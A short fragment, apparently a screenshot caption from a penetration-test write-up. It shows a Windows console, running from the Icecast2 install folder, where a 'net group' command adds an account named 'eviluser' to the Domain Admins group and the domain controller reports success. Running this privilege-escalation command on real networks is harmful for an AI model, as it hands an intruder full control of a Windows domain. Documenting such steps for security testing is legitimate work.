 [C:\Program Files (x86)\Icecast2 Win32>net group "Domain Admins" eviluser /ADD /DOMAIN
net group "Domain Admins" eviluser /ADD /DOMAIN
The request will be processed at a domain controller for domain admin.tiwaz.net.
The command completed successfully.